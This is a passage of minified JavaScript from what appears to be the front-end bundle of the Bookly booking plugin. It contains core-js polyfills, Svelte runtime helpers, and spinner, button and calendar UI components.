l.length=y,l};So({target:"Array",stat:!0,forced:!Wu((function(e){Array.from(e)}))},{from:lT});var sT=o(K.Array.from),cT=c,uT=pE,dT=ZP.getWeakData,fT=Bl,yT=Kt,pT=Y,hT=X,mT=Fi,bT=Ze,vT=ja.set,kT=ja.getterFor,gT=xp.find,_T=xp.findIndex,wT=cT([].splice),xT=0,$T=function(e){return e.frozen||(e.frozen=new jT)},jT=function(){this.entries=[]},ST=function(e,t){return gT(e.entries,(function(e){return e[0]===t}))};jT.prototype={get:function(e){var t=ST(this,e);if(t)return t[1]},has:function(e){return!!ST(this,e)},set:function(e,t){var o=ST(this,e);o?o[1]=t:this.entries.push([e,t])},delete:function(e){var t=_T(this.entries,(function(t){return t[0]===e}));return~t&&wT(this.entries,t,1),!!~t}};var OT,PT={getConstructor:function(e,t,o,n){var r=e((function(e,r){fT(e,i),vT(e,{type:t,id:xT++,frozen:void 0}),pT(r)||mT(r,e[n],{that:e,AS_ENTRIES:o})})),i=r.prototype,a=kT(t),l=function(e,t,o){var n=a(e),r=dT(yT(t),!0);return!0===r?$T(n).set(t,o):r[n.id]=o,e};return uT(i,{delete:function(e){var t=a(this);if(!hT(e))return!1;var o=dT(e);return!0===o?$T(t).delete(e):o&&bT(o,t.id)&&delete o[t.id]},has:function(e){var t=a(this);if(!hT(e))return!1;var o=dT(e);return!0===o?$T(t).has(e):o&&bT(o,t.id)}}),uT(i,o?{get:function(e){var t=a(this);if(hT(e)){var o=dT(e);return!0===o?$T(t).get(e):o?o[t.id]:void 0}},set:function(e,t){return l(this,e,t)}}:{add:function(e){return l(this,e,!0)}}),r}},ET=AP,DT=f,TT=c,CT=pE,AT=ZP,MT=fE,LT=PT,IT=X,RT=ja.enforce,FT=n,NT=sa,zT=Object,BT=Array.isArray,qT=zT.isExtensible,GT=zT.isFrozen,YT=zT.isSealed,WT=zT.freeze,HT=zT.seal,VT=!DT.ActiveXObject&&"ActiveXObject"in DT,UT=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},ZT=MT("WeakMap",UT,LT),QT=ZT.prototype,JT=TT(QT.set);if(NT)if(VT){OT=LT.getConstructor(UT,"WeakMap",!0),AT.enable();var XT=TT(QT.delete),KT=TT(QT.has),eC=TT(QT.get);CT(QT,{delete:function(e){if(IT(e)&&!qT(e)){var t=RT(this);return t.frozen||(t.frozen=new OT),XT(this,e)||t.frozen.delete(e)}return XT(this,e)},has:function(e){if(IT(e)&&!qT(e)){var t=RT(this);return t.frozen||(t.frozen=new OT),KT(this,e)||t.frozen.has(e)}return KT(this,e)},get:function(e){if(IT(e)&&!qT(e)){var t=RT(this);return t.frozen||(t.frozen=new OT),KT(this,e)?eC(this,e):t.frozen.get(e)}return eC(this,e)},set:function(e,t){if(IT(e)&&!qT(e)){var o=RT(this);o.frozen||(o.frozen=new OT),KT(this,e)?JT(this,e,t):o.frozen.set(e,t)}else JT(this,e,t);return this}})}else ET&&FT((function(){var e=WT([]);return JT(new ZT,e,1),!GT(e)}))&&CT(QT,{set:function(e,t){var o;return BT(e)&&(GT(e)?o=WT:YT(e)&&(o=HT)),JT(this,e,t),o&&o(e),this}});var tC=o(K.WeakMap),oC=f;So({global:!0,forced:oC.globalThis!==oC},{globalThis:oC});var nC=o(f);function rC(e,t){e.appendChild(t)}function iC(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function aC(e){const t=uC("style");return t.textContent="/* empty */",function(e,t){rC(e.head||e,t),t.sheet}(iC(e),t),t.sheet}function lC(e,t,o){e.insertBefore(t,o||null)}function sC(e){e.parentNode&&e.parentNode.removeChild(e)}function cC(e,t){for(let o=0;o<e.length;o+=1)e[o]&&e[o].d(t)}function uC(e){return document.createElement(e)}function dC(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function fC(e){return document.createTextNode(e)}function yC(){return fC(" ")}function pC(){return fC("")}function hC(e,t,o,n){return e.addEventListener(t,o,n),()=>e.removeEventListener(t,o,n)}function mC(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function bC(e,t,o){null==o?e.removeAttribute(t):e.getAttribute(t)!==o&&e.setAttribute(t,o)}function vC(e,t){t=""+t,e.data!==t&&(e.data=t)}function kC(e,t){e.value=null==t?"":t}function gC(e,t,o){for(let o=0;o<e.options.length;o+=1){const n=e.options[o];if(n.__value===t)return void(n.selected=!0)}o&&void 0===t||(e.selectedIndex=-1)}function _C(e,t,o){e.classList.toggle(t,!!o)}function wC(e,t){let{bubbles:o=!1,cancelable:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new CustomEvent(e,{detail:t,bubbles:o,cancelable:n})}"WeakMap"in("undefined"!=typeof window?window:void 0!==nC?nC:global)&&new tC;const xC=new fD;let $C,jC=0;function SC(e,t,o,n,r,i,a){let l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0;const s=16.666/n;let c="{\n";for(let e=0;e<=1;e+=s){const n=t+(o-t)*i(e);c+=100*e+`%{${a(n,1-n)}}\n`}const u=c+`100% {${a(o,1-o)}}\n}`,d=`__svelte_${function(e){let t=5381,o=e.length;for(;o--;)t=(t<<5)-t^e.charCodeAt(o);return t>>>0}(u)}_${l}`,f=iC(e),{stylesheet:y,rules:p}=xC.get(f)||function(e,t){const o={stylesheet:aC(t),rules:{}};return xC.set(e,o),o}(f,e);p[d]||(p[d]=!0,y.insertRule(`@keyframes ${d} ${u}`,y.cssRules.length));const h=e.style.animation||"";return e.style.animation=`${h?`${h}, `:""}${d} ${n}ms linear ${r}ms 1 both`,jC+=1,d}function OC(e,t){const o=(e.style.animation||"").split(", "),n=zm(o).call(o,t?e=>sb(e).call(e,t)<0:e=>-1===sb(e).call(e,"__svelte")),r=o.length-n.length;r&&(e.style.animation=n.join(", "),jC-=r,jC||QE((()=>{jC||(Eh(xC).call(xC,(e=>{const{ownerNode:t}=e.stylesheet;t&&sC(t)})),xC.clear())})))}function PC(e){$C=e}function EC(){const e=function(){if(!$C)throw new Error("Function called outside component initialization");return $C}();return function(t,o){let{cancelable:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=e.$$.callbacks[t];if(r){var i;const a=wC(t,o,{cancelable:n});return Eh(i=hy(r).call(r)).call(i,(t=>{t.call(e,a)})),!a.defaultPrevented}return!0}}function DC(e,t){const o=e.$$.callbacks[t.type];var n;o&&Eh(n=hy(o).call(o)).call(n,(e=>e.call(this,t)))}const TC=[],CC=[];let AC=[];const MC=[],LC=lf.resolve();let IC=!1;function RC(){IC||(IC=!0,LC.then(GC))}function FC(e){AC.push(e)}function NC(e){MC.push(e)}const zC=new DE;let BC,qC=0;function GC(){if(0!==qC)return;const e=$C;do{try{for(;qC<TC.length;){const e=TC[qC];qC++,PC(e),YC(e.$$)}}catch(e){throw TC.length=0,qC=0,e}for(PC(null),TC.length=0,qC=0;CC.length;)CC.pop()();for(let e=0;e<AC.length;e+=1){const t=AC[e];zC.has(t)||(zC.add(t),t())}AC.length=0}while(TC.length);for(;MC.length;)MC.pop()();IC=!1,zC.clear(),PC(e)}function YC(e){if(null!==e.fragment){var t;e.update(),IE(e.before_update);const o=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,o),Eh(t=e.after_update).call(t,FC)}}function WC(){return BC||(BC=lf.resolve(),BC.then((()=>{BC=null}))),BC}function HC(e,t,o){e.dispatchEvent(wC(`${t?"intro":"outro"}${o}`))}const VC=new DE;let UC;function ZC(){UC={r:0,c:[],p:UC}}function QC(){UC.r||IE(UC.c),UC=UC.p}function JC(e,t){e&&e.i&&(VC.delete(e),e.i(t))}function XC(e,t,o,n){if(e&&e.o){if(VC.has(e))return;VC.add(e),UC.c.push((()=>{VC.delete(e),n&&(o&&e.d(1),n())})),e.o(t)}else n&&n()}const KC={duration:0};function eA(e,t,o,n){let r,i=t(e,o,{direction:"both"}),a=n?0:1,l=null,s=null,c=null;function u(){c&&OC(e,c)}function d(e,t){const o=e.b-a;return t*=Math.abs(o),{a:a,b:e.b,d:o,duration:t,start:e.start,end:e.start+t,group:e.group}}function f(t){const{delay:o=0,duration:n=300,easing:f=CE,tick:y=TE,css:p}=i||KC,h={start:ZE()+o,b:t};t||(h.group=UC,UC.r+=1),"inert"in e&&(t?void 0!==r&&(e.inert=r):(r=e.inert,e.inert=!0)),l||s?s=h:(p&&(u(),c=SC(e,a,t,n,o,f,p)),t&&y(0,1),l=d(h,n),FC((()=>HC(e,t,"start"))),KE((t=>{if(s&&t>s.start&&(l=d(s,n),s=null,HC(e,l.b,"start"),p&&(u(),c=SC(e,a,l.b,l.duration,0,f,i.css))),l)if(t>=l.end)y(a=l.b,1-a),HC(e,l.b,"end"),s||(l.b?u():--l.group.r||IE(l.group.c)),l=null;else if(t>=l.start){const e=t-l.start;a=l.a+l.d*f(e/l.duration),y(a,1-a)}return!(!l&&!s)})))}return{run(e){RE(i)?WC().then((()=>{i=i({direction:e?"in":"out"}),f(e)})):f(e)},end(){u(),l=s=null}}}function tA(e){return void 0!==e?.length?e:sT(e)}function oA(e,t){XC(e,1,1,(()=>{t.delete(e.key)}))}new DE(["allowfullscreen","allowpaymentrequest","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","hidden","inert","ismap","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected"]);var nA=He,rA=Mo,iA=No,aA=function(e){for(var t=nA(this),o=iA(t),n=arguments.length,r=rA(n>1?arguments[1]:void 0,o),i=n>2?arguments[2]:void 0,a=void 0===i?o:rA(i,o);a>r;)t[r++]=e;return t};So({target:"Array",proto:!0},{fill:aA});var lA=Uo("Array","fill"),sA=u,cA=lA,uA=Array.prototype,dA=o((function(e){var t=e.fill;return e===uA||sA(uA,e)&&t===uA.fill?cA:t}));function fA(e,t,o){const n=e.$$.props[t];void 0!==n&&(e.$$.bound[n]=o,o(e.$$.ctx[n]))}function yA(e){e&&e.c()}function pA(e,t,o){const{fragment:n,after_update:r}=e.$$;n&&n.m(t,o),FC((()=>{var t,o;const n=zm(t=Mm(o=e.$$.on_mount).call(o,ME)).call(t,RE);e.$$.on_destroy?e.$$.on_destroy.push(...n):IE(n),e.$$.on_mount=[]})),Eh(r).call(r,FC)}function hA(e,t){const o=e.$$;null!==o.fragment&&(!function(e){const t=[],o=[];Eh(AC).call(AC,(n=>-1===sb(e).call(e,n)?t.push(n):o.push(n))),Eh(o).call(o,(e=>e())),AC=t}(o.after_update),IE(o.on_destroy),o.fragment&&o.fragment.d(t),o.on_destroy=o.fragment=null,o.ctx=[])}function mA(e,t,o,n,r,i){let a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:null,l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:[-1];const s=$C;PC(e);const c=e.$$={fragment:null,ctx:[],props:i,update:TE,not_equal:r,bound:LE(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new fD(t.context||(s?s.$$.context:[])),callbacks:LE(),dirty:l,skip_bound:!1,root:t.target||s.$$.root};a&&a(c.root);let u=!1;if(c.ctx=o?o(e,t.props||{},(function(t,o){const n=!(arguments.length<=2)&&arguments.length-2?arguments.length<=2?void 0:arguments[2]:o;return c.ctx&&r(c.ctx[t],c.ctx[t]=n)&&(!c.skip_bound&&c.bound[t]&&c.bound[t](n),u&&function(e,t){var o;-1===e.$$.dirty[0]&&(TC.push(e),RC(),dA(o=e.$$.dirty).call(o,0)),e.$$.dirty[t/31|0]|=1<<t%31}(e,t)),o})):[],c.update(),u=!0,IE(c.before_update),c.fragment=!!n&&n(c.ctx),t.target){if(t.hydrate){const e=function(e){return sT(e.childNodes)}(t.target);c.fragment&&c.fragment.l(e),Eh(e).call(e,sC)}else c.fragment&&c.fragment.c();t.intro&&JC(e.$$.fragment),pA(e,t.target,t.anchor),GC()}PC(s)}class bA{$$=void 0;$$set=void 0;$destroy(){hA(this,1),this.$destroy=TE}$on(e,t){if(!RE(t))return TE;const o=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return o.push(t),()=>{const e=sb(o).call(o,t);-1!==e&&nm(o).call(o,e,1)}}$set(e){this.$$set&&0!==Gm(e).length&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}function vA(e){const t=e-1;return t*t*t+1}function kA(e){let{delay:t=0,duration:o=400,easing:n=vA,axis:r="y"}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=getComputedStyle(e),a=+i.opacity,l="y"===r?"height":"width",s=Of(i[l]),c="y"===r?["top","bottom"]:["left","right"],u=Mm(c).call(c,(e=>`${e[0].toUpperCase()}${hy(e).call(e,1)}`)),d=Of(i[`padding${u[0]}`]),f=Of(i[`padding${u[1]}`]),y=Of(i[`margin${u[0]}`]),p=Of(i[`margin${u[1]}`]),h=Of(i[`border${u[0]}Width`]),m=Of(i[`border${u[1]}Width`]);return{delay:t,duration:o,easing:n,css:e=>`overflow: hidden;opacity: ${Math.min(20*e,1)*a};${l}: ${e*s}px;padding-${c[0]}: ${e*d}px;padding-${c[1]}: ${e*f}px;margin-${c[0]}: ${e*y}px;margin-${c[1]}: ${e*p}px;border-${c[0]}-width: ${e*h}px;border-${c[1]}-width: ${e*m}px;`}}function gA(e){let t,o,n,r,i,a;return{c(){t=uC("div"),o=dC("svg"),n=dC("path"),r=dC("path"),bC(n,"d","M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z"),bC(n,"fill","currentColor"),bC(r,"d","M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z"),bC(r,"fill","currentFill"),bC(o,"aria-hidden","true"),bC(o,"class",i="bookly-inline bookly-text-gray-200 bookly-animate-spin fill-bookly "+(e[1]?"bookly-absolute bookly-inset-0 bookly-h-full bookly-w-full":"bookly-w-8 bookly-h-8")),bC(o,"viewBox","0 0 100 101"),bC(o,"fill","none"),bC(o,"xmlns","http://www.w3.org/2000/svg"),bC(t,"class","bookly-flex bookly-flex-col bookly-justify-center bookly-items-center bookly-w-full bookly-loading-mark"),bC(t,"style",a=e[0]?"min-height: "+e[0]+"px;":"min-height: 100%;")},m(e,i){lC(e,t,i),rC(t,o),rC(o,n),rC(o,r)},p(e,n){let[r]=n;2&r&&i!==(i="bookly-inline bookly-text-gray-200 bookly-animate-spin fill-bookly "+(e[1]?"bookly-absolute bookly-inset-0 bookly-h-full bookly-w-full":"bookly-w-8 bookly-h-8"))&&bC(o,"class",i),1&r&&a!==(a=e[0]?"min-height: "+e[0]+"px;":"min-height: 100%;")&&bC(t,"style",a)},i:TE,o:TE,d(e){e&&sC(t)}}}function _A(e,t,o){let{height:n=null}=t,{full_size:r=!1}=t;return e.$$set=e=>{"height"in e&&o(0,n=e.height),"full_size"in e&&o(1,r=e.full_size)},[n,r]}"undefined"!=typeof window&&(window.__svelte||(window.__svelte={v:new DE})).v.add("4");let wA=class extends bA{constructor(e){super(),mA(this,e,_A,gA,FE,{height:0,full_size:1})}};function xA(e){let t,o,n,r,i,a,l,s=e[3]&&jA();const c=e[17].default,u=NE(c,e,e[16],null);return{c(){t=uC("button"),s&&s.c(),o=yC(),n=uC("span"),u&&u.c(),_C(n,"bookly-opacity-0",e[3]),bC(t,"type","button"),bC(t,"title",e[2]),bC(t,"class",r=e[5]+" "+e[6]+" bookly-drop-shadow-none bookly-box-border"),bC(t,"style",e[4]),t.disabled=e[0],_C(t,"pointer-events-none",e[0]),_C(t,"bookly-opacity-50",e[0])},m(r,c){lC(r,t,c),s&&s.m(t,null),rC(t,o),rC(t,n),u&&u.m(n,null),i=!0,a||(l=hC(t,"click",mC(e[20])),a=!0)},p(e,a){e[3]?s?8&a&&JC(s,1):(s=jA(),s.c(),JC(s,1),s.m(t,o)):s&&(ZC(),XC(s,1,1,(()=>{s=null})),QC()),u&&u.p&&(!i||65536&a)&&qE(u,c,e,e[16],i?BE(c,e[16],a,null):GE(e[16]),null),(!i||8&a)&&_C(n,"bookly-opacity-0",e[3]),(!i||4&a)&&bC(t,"title",e[2]),(!i||96&a&&r!==(r=e[5]+" "+e[6]+" bookly-drop-shadow-none bookly-box-border"))&&bC(t,"class",r),(!i||16&a)&&bC(t,"style",e[4]),(!i||1&a)&&(t.disabled=e[0]),(!i||97&a)&&_C(t,"pointer-events-none",e[0]),(!i||97&a)&&_C(t,"bookly-opacity-50",e[0])},i(e){i||(JC(s),JC(u,e),i=!0)},o(e){XC(s),XC(u,e),i=!1},d(e){e&&sC(t),s&&s.d(),u&&u.d(e),a=!1,l()}}}function $A(e){let t,o,n,r;const i=[OA,SA],a=[];function l(e,t){return e[0]?1:0}return t=l(e),o=a[t]=i[t](e),{c(){o.c(),n=pC()},m(e,o){a[t].m(e,o),lC(e,n,o),r=!0},p(e,r){let s=t;t=l(e),t===s?a[t].p(e,r):(ZC(),XC(a[s],1,1,(()=>{a[s]=null})),QC(),o=a[t],o?o.p(e,r):(o=a[t]=i[t](e),o.c()),JC(o,1),o.m(n.parentNode,n))},i(e){r||(JC(o),r=!0)},o(e){XC(o),r=!1},d(e){e&&sC(n),a[t].d(e)}}}function jA(e){let t,o,n;return o=new wA({props:{full_size:!0}}),{c(){t=uC("span"),yA(o.$$.fragment),bC(t,"class","bookly-absolute bookly-inset-1")},m(e,r){lC(e,t,r),pA(o,t,null),n=!0},i(e){n||(JC(o.$$.fragment,e),n=!0)},o(e){XC(o.$$.fragment,e),n=!1},d(e){e&&sC(t),hA(o)}}}function SA(e){let t,o,n,r,i,a=e[3]&&PA();const l=e[17].default,s=NE(l,e,e[16],null);return{c(){t=uC("div"),a&&a.c(),o=yC(),n=uC("span"),s&&s.c(),_C(n,"bookly-opacity-0",e[3]),bC(t,"title",e[2]),bC(t,"class",r=e[5]+" "+e[6]+" bookly-drop-shadow-none bookly-box-border bookly-text-center bookly-flex bookly-items-center bookly-justify-center pointer-events-none bookly-opacity-50 bookly-pointer-events-none"),bC(t,"style",e[4]),bC(t,"disabled",e[0])},m(e,r){lC(e,t,r),a&&a.m(t,null),rC(t,o),rC(t,n),s&&s.m(n,null),i=!0},p(e,c){e[3]?a?8&c&&JC(a,1):(a=PA(),a.c(),JC(a,1),a.m(t,o)):a&&(ZC(),XC(a,1,1,(()=>{a=null})),QC()),s&&s.p&&(!i||65536&c)&&qE(s,l,e,e[16],i?BE(l,e[16],c,null):GE(e[16]),null),(!i||8&c)&&_C(n,"bookly-opacity-0",e[3]),(!i||4&c)&&bC(t,"title",e[2]),(!i||96&c&&r!==(r=e[5]+" "+e[6]+" bookly-drop-shadow-none bookly-box-border bookly-text-center bookly-flex bookly-items-center bookly-justify-center pointer-events-none bookly-opacity-50 bookly-pointer-events-none"))&&bC(t,"class",r),(!i||16&c)&&bC(t,"style",e[4]),(!i||1&c)&&bC(t,"disabled",e[0])},i(e){i||(JC(a),JC(s,e),i=!0)},o(e){XC(a),XC(s,e),i=!1},d(e){e&&sC(t),a&&a.d(),s&&s.d(e)}}}function OA(e){let t,o,n,r,i,a,l,s=e[3]&&EA();const c=e[17].default,u=NE(c,e,e[16],null);return{c(){t=uC("div"),s&&s.c(),o=yC(),n=uC("span"),u&&u.c(),_C(n,"bookly-opacity-0",e[3]),bC(t,"title",e[2]),bC(t,"class",r=e[5]+" "+e[6]+" bookly-drop-shadow-none bookly-box-border bookly-text-center bookly-flex bookly-items-center bookly-justify-center"),bC(t,"style",e[4]),bC(t,"disabled",e[0]),bC(t,"role","button"),bC(t,"tabindex","0")},m(r,c){lC(r,t,c),s&&s.m(t,null),rC(t,o),rC(t,n),u&&u.m(n,null),i=!0,a||(l=[hC(t,"click",mC(e[18])),hC(t,"keypress",mC(e[19]))],a=!0)},p(e,a){e[3]?s?8&a&&JC(s,1):(s=EA(),s.c(),JC(s,1),s.m(t,o)):s&&(ZC(),XC(s,1,1,(()=>{s=null})),QC()),u&&u.p&&(!i||65536&a)&&qE(u,c,e,e[16],i?BE(c,e[16],a,null):GE(e[16]),null),(!i||8&a)&&_C(n,"bookly-opacity-0",e[3]),(!i||4&a)&&bC(t,"title",e[2]),(!i||96&a&&r!==(r=e[5]+" "+e[6]+" bookly-drop-shadow-none bookly-box-border bookly-text-center bookly-flex bookly-items-center bookly-justify-center"))&&bC(t,"class",r),(!i||16&a)&&bC(t,"style",e[4]),(!i||1&a)&&bC(t,"disabled",e[0])},i(e){i||(JC(s),JC(u,e),i=!0)},o(e){XC(s),XC(u,e),i=!1},d(e){e&&sC(t),s&&s.d(),u&&u.d(e),a=!1,IE(l)}}}function PA(e){let t,o,n;return o=new wA({props:{full_size:!0}}),{c(){t=uC("span"),yA(o.$$.fragment),bC(t,"class","bookly-absolute bookly-inset-1")},m(e,r){lC(e,t,r),pA(o,t,null),n=!0},i(e){n||(JC(o.$$.fragment,e),n=!0)},o(e){XC(o.$$.fragment,e),n=!1},d(e){e&&sC(t),hA(o)}}}function EA(e){let t,o,n;return o=new wA({props:{full_size:!0}}),{c(){t=uC("span"),yA(o.$$.fragment),bC(t,"class","bookly-absolute bookly-inset-1")},m(e,r){lC(e,t,r),pA(o,t,null),n=!0},i(e){n||(JC(o.$$.fragment,e),n=!0)},o(e){XC(o.$$.fragment,e),n=!1},d(e){e&&sC(t),hA(o)}}}function DA(e){let t,o,n,r;const i=[$A,xA],a=[];function l(e,t){return"div"===e[1]?0:1}return t=l(e),o=a[t]=i[t](e),{c(){o.c(),n=pC()},m(e,o){a[t].m(e,o),lC(e,n,o),r=!0},p(e,r){let[s]=r,c=t;t=l(e),t===c?a[t].p(e,s):(ZC(),XC(a[c],1,1,(()=>{a[c]=null})),QC(),o=a[t],o?o.p(e,s):(o=a[t]=i[t](e),o.c()),JC(o,1),o.m(n.parentNode,n))},i(e){r||(JC(o),r=!0)},o(e){XC(o),r=!1},d(e){e&&sC(n),a[t].d(e)}}}function TA(e,t,o){let n,r,{$$slots:i={},$$scope:a}=t,{disabled:l=!1}=t,{type:s="default"}=t,{container:c="button"}=t,{title:u=""}=t,{rounded:d=!0}=t,{bordered:f=!0}=t,{paddings:y=!0}=t,{margins:p=!0}=t,{shadows:h=!0}=t,{loading:m=!1}=t,{color:b=!1}=t,{size:v="normal"}=t,{styles:k=""}=t,{class:g=""}=t;return e.$$set=e=>{"disabled"in e&&o(0,l=e.disabled),"type"in e&&o(13,s=e.type),"container"in e&&o(1,c=e.container),"title"in e&&o(2,u=e.title),"rounded"in e&&o(7,d=e.rounded),"bordered"in e&&o(8,f=e.bordered),"paddings"in e&&o(9,y=e.paddings),"margins"in e&&o(10,p=e.margins),"shadows"in e&&o(11,h=e.shadows),"loading"in e&&o(3,m=e.loading),"color"in e&&o(14,b=e.color),"size"in e&&o(12,v=e.size),"styles"in e&&o(4,k=e.styles),"class"in e&&o(5,g=e.class),"$$scope"in e&&o(16,a=e.$$scope)},e.$$.update=()=>{if(65481&e.$$.dirty){switch(s){case"secondary":o(6,r="bookly-text-slate-600 bookly-bg-white bookly-border-slate-600"),o(15,n="hover:bookly-text-slate-50 hover:bookly-bg-slate-400 hover:bookly-border-slate-400");break;case"white":o(6,r="bookly-text-slate-600 bookly-bg-white bookly-border-slate-600"),o(15,n="hover:bookly-text-slate-50 hover:bookly-bg-gray-400 hover:bookly-border-gray-400");break;case"transparent":o(6,r=(b||"bookly-text-slate-600")+" bookly-bg-transparent bookly-border-slate-600"),o(15,n="hover:bookly-text-slate-50 hover:bookly-bg-gray-400 hover:bookly-border-gray-400");break;case"bookly":o(6,r="text-bookly bookly-bg-white border-bookly"),o(15,n="hover:bookly-text-white hover:bg-bookly hover:bookly-opacity-80 hover:border-bookly");break;case"bookly-active":o(6,r="bg-bookly bookly-text-white border-bookly"),o(15,n="hover:bookly-text-slate-100 hover:bg-bookly hover:border-bookly");break;case"bookly-gray":o(6,r="text-bookly bookly-bg-gray-200 border-bookly"),o(15,n="hover:bookly-text-white hover:bg-bookly hover:border-bookly");break;case"link":o(6,r="bookly-border-none bookly-rounded-none bookly-p-0 "+(l?"bookly-text-gray-600":"text-bookly")),o(15,n="hover:bookly-text-gray-600"),o(7,d=!1),o(8,f=!1),o(9,y=!1),o(10,p=!1),o(11,h=!1),o(12,v="link");break;case"calendar":o(6,r=""),o(15,n="hover:bookly-opacity-80"),o(7,d=!1),o(8,f=!1),o(9,y=!1),o(10,p=!1),o(11,h=!1);break;case"calendar-normal":o(6,r="text-bookly border-bookly bookly-rounded-none bookly-m-0 "+(l?"bookly-bg-slate-50 hover:text-bookly":"bookly-bg-white")),o(15,n="hover:bg-bookly hover:border-bookly "+(l?"hover:text-bookly":"hover:bookly-text-white")),o(7,d=!1),o(8,f=!1),o(9,y=!1),o(10,p=!1),o(11,h=!1);break;case"calendar-active":o(6,r="bg-bookly bookly-text-white border-bookly bookly-rounded-none bookly-m-0"),o(15,n="hover:bookly-text-slate-200"),o(7,d=!1),o(8,f=!1),o(9,y=!1),o(10,p=!1),o(11,h=!1);break;case"calendar-inactive":o(6,r="bookly-text-gray-400 border-bookly bookly-rounded-none bookly-m-0 "+(l?"bookly-bg-slate-50":"bookly-bg-white")),o(15,n="hover:bookly-text-white hover:bookly-bg-gray-400 hover:border-bookly"),o(7,d=!1),o(8,f=!1),o(9,y=!1),o(10,p=!1),o(11,h=!1);break;default:o(6,r="bookly-text-black bookly-bg-gray-100 bookly-border-gray"),o(15,n="hover:bookly-text-slate-50 hover:bookly-bg-gray-400")}if(h||o(6,r+=" bookly-shadow-none"),l||m||!h||o(6,r+=" active:bookly-shadow-md"),l||m||o(6,r+=" "+n),d&&o(6,r+=" bookly-rounded"),f&&o(6,r+=" bookly-border bookly-border-solid"),y)if("lg"===v)o(6,r+=" bookly-px-5 bookly-py-0");else o(6,r+=" bookly-px-4 bookly-py-0");switch(p&&o(6,r+=" bookly-ms-2 bookly-my-0 bookly-me-0"),v){case"link":case"custom":break;case"lg":o(6,r+=" bookly-text-xl bookly-h-14");break;default:o(6,r+=" bookly-text-lg bookly-h-10")}p&&o(6,r+=" bookly-relative")}},[l,c,u,m,k,g,r,d,f,y,p,h,v,s,b,n,a,i,function(t){DC.call(this,e,t)},function(t){DC.call(this,e,t)},function(t){DC.call(this,e,t)}]}class CA extends bA{constructor(e){super(),mA(this,e,TA,DA,FE,{disabled:0,type:13,container:1,title:2,rounded:7,bordered:8,paddings:9,margins:10,shadows:11,loading:3,color:14,size:12,styles:4,class:5})}}function AA(e,t,o){const n=tw(e).call(e);n[45]=t[o],n[59]=o;const r=n[1]+n[59]-4;n[57]=r;const i=new Date(n[57],12,0);n[53]=i;const a=n[0]&&(n[0].hasOwnProperty("start")&&n[0].start.getFullYear()>n[53].getFullYear()||n[0].hasOwnProperty("end")&&n[0].end.getFullYear()<n[53].getFullYear());return n[49]=a,n}function MA(e,t,o){const n=tw(e).call(e);n[45]=t[o],n[56]=o;const r=new Date(n[1],n[56]+1,0);n[53]=r;const i=new Date(n[1],n[56],1);n[54]=i;const a=n[0]&&(n[0].hasOwnProperty("start")&&n[0].start>n[53]||n[0].hasOwnProperty("end")&&n[0].end<n[54]);return n[49]=a,n}function LA(e,t,o){const n=tw(e).call(e);return n[45]=t[o],n[47]=o,n}function IA(e,t,o){const n=tw(e).call(e);n[45]=t[o],n[51]=o;const r=n[9][7*n[47]+n[51]];n[48]=r;const i=n[48].disabled;return n[49]=i,n}function RA(e,t,o){const n=tw(e).call(e);return n[45]=t[o],n[47]=o,n}function FA(e){let t,o,n,r,i,a,l,s,c,u,d,f,y,p,h,m,b,v=e[3]&&NA();i=new CA({props:{class:"bookly-grow-0 bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-calendar-left-button-mark bookly-m-0 bookly-px-4 bookly-text-xl bookly-shadow-none "+e[18],type:"calendar",bordered:!1,rounded:!1,margins:!1,disabled:e[3]||e[0]&&e[0].hasOwnProperty("start")&&e[2]<=e[0].start.getMonth()&&e[1]===e[0].start.getFullYear(),container:"div",$$slots:{default:[zA]},$$scope:{ctx:e}}}),i.$on("click",e[22]),i.$on("keypress",e[22]),l=new CA({props:{class:"bookly-grow bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-calendar-middle-button-mark bookly-m-0 bookly-text-lg bookly-shadow-none "+e[18],type:"calendar",bordered:!1,rounded:!1,margins:!1,container:"div",$$slots:{default:[BA]},$$scope:{ctx:e}}}),l.$on("click",e[21]),l.$on("keypress",e[21]),c=new CA({props:{class:"bookly-grow-0 bookly-border-none focus:bookly-border-none focus:bookly-outline-none bookly-leading-normal bookly-calendar-right-button-mark bookly-m-0 bookly-px-4 bookly-text-xl bookly-shadow-none 